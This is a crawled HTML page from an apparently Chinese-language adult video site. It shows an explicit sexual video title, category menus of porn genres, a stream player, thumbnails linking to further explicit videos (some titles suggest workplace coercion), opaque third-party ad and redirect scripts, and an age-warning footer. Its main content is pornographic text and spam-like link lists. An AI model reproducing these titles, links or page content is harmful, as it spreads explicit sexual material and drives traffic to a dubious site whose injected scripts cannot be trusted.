

--- FILE ---
content_type: text/html
request_url: http://hh125.com/play/index40470-0-0.html
body_size: 4143
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=40470;var seaplaylink="/play/index40470-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            一个假屌让她尽情发挥这JB又舔又插玩的特销魂.
        </title>
        <meta name="keywords" content="一个假屌让她尽情发挥这JB又舔又插玩的特销魂." />
        <meta name="description" content="一个假屌让她尽情发挥这JB又舔又插玩的特销魂." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;一个假屌让她尽情发挥这JB又舔又插玩的特销魂.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250312/Fd6EntZA/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250312/Fd6EntZA/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250312/Fd6EntZA/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2e239cf1b8948c3a1769fa70241188c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>